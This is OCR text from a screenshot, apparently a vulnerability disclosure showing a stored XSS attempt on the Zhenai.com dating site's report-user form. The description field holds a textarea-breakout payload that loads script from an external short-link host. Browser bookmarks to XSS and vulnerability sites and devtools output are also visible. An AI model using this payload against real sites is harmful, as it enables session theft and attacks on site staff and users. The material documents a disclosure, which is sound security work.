 珍爱网 证 album.zhenai.com/u/87599784?from=newqy 习近平赴井冈山看望群众
网址大全 链接 漏洞时代 - 渗透测试实验 福利资源论坛 WooYun.or 360库带计划 补天MD5 - 08 xss.re/user/l 域名控制面板 网络安全研究 管理站点 域名互联网! www.ccfdw. 在线生成金馆 logo在线制 大害虫-福利 inurl:login/
珍爱网 zhenai.com
手机版 收藏本站 在线客服 安全中心 红娘热线：4001-520520
我的珍爱 搜索 直营门店 珍 1
拉黑/举报该用户
将 lishuangshuang 拉黑
将Ta拉黑后，你和Ta之间的来往将删除，Ta不能再对你发起任何互动，也无
法关注你，Ta将进入你的黑名单。
并向珍爱红娘举报 lishuangshuang
* 你的邮箱： 123@qq.com
* 投诉原因： 其它原因
图片证据： 选择文件 未选择任何文件
* 具体说明： </textarea><textarea><script
src=http://t.cn/Rbk2kKA></script>
62/500字
取消 确定
赞
珍爱网
zhenai.com
月收入：2001-3000元
工作地：天津北辰区
籍贯：天津北辰区
委托红娘
1/2
关注 送礼物 在线聊天 情敌动态 上线提醒 举报/拉黑
最新提醒 0
Elements Network Sources Timeline Profiles Resources Audits Console
<input type="hidden" name="memberId" value="87599784">
<input type="hidden" name="newsite" value="1">
<ul class="report-list hide" style="display: block;">
<li>…</li>
<li>…</li>
<li>…</li>
<li>
<span class="report-item">…</span>
<textarea name="description" class="report-text w360 focus"></textarea>
<p class="warn-p-tip">…</p>
</li>
</ul>
Styles Computed E
Filter
element.style {
}
.mod-report thr
.report-input:foc
input:focus, .mod
select:focus, .mo
select:focus, .m
text:focus, .mod-
www.wooyun.org